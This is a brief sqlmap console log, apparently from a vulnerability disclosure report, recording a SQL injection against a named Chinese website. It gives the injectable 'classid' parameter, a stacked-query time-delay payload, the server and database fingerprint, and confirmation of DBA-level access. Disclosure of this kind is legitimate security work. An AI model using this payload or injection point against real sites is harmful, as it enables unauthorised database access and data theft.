 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: classid=1006;WAITFOR DELAY '0:0:5'--
---
[19:45:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[19:45:37] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
current user is DBA:    True
[19:45:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.sxfhsk.org.cn'
[*] shutting down at 19:45:56
www.wooyun.org